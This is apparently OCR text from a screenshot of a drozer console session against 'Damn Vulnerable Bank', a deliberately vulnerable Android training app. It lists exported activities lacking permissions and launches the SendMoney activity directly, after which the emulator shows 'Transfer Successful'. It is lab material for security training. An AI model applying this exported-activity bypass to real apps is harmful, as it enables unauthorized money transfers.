 root@rewanth-ThinkPad-T450s: /home/rewanth/Downloads
rewanth@rewanth-ThinkPad-T450s: ~/Desktop/Damn-Vuln...
root@rewanth-ThinkPad-T450s: /home/rewanth/Downloads
root@rewanth-ThinkPad-T450s:/# drozer console connect
Selecting 3b8c69a63405f9f6 (unknown Google Pixel XL 8.0 - API 26 8.0.0)
..                    ..:.
..o..                  .r..
..a..  . ....... .  ..nd
ro..idsnemesisand..pr
.otectorandroidsneme.
.,sisandprotectorandroids+.
..nemesisandprotectorandroidsn:.
.emesisandprotectorandroidsnemes..
..isandp,..,rotectorandro,..,idsnem.
.isisandp..rotectorandroid..snemisis.
,andprotectorandroidsnemisisandprotec.
.torandroidsnemesisandprotectorandroid.
.snemisisandprotectorandroidsnemesisan:
.dprotectorandroidsnemesisandprotector.
drozer Console (v2.4.4)
dz> run app.activity.info -a com.app.damnvulnerablebank
Package: com.app.damnvulnerablebank
com.app.damnvulnerablebank.CurrencyRates
Permission: null
com.app.damnvulnerablebank.SendMoney
Permission: null
com.app.damnvulnerablebank.ViewBalance
Permission: null
com.app.damnvulnerablebank.SplashScreen
Permission: null
androidx.biometric.DeviceCredentialHandlerActivity
Permission: null
com.google.firebase.auth.internal.FederatedSignInActivity
Permission: com.google.firebase.auth.api.gms.permission.LAUNCH_FEDERATED_SIGN_IN
dz> run app.activity.start --component com.app.damnvulnerablebank com.app.damnvulnerablebank.SendMoney
dz> run app.activity.start --component com.app.damnvulnerablebank com.app.damnvulnerablebank.SendMoney
dz>
Google Pixel XL 8.0 - API 26 (1440x2560, 560dpi) - 192.168...
5:10
444444
1337
Transfer Successful
1:1
GPS
ID
Open
GAPPS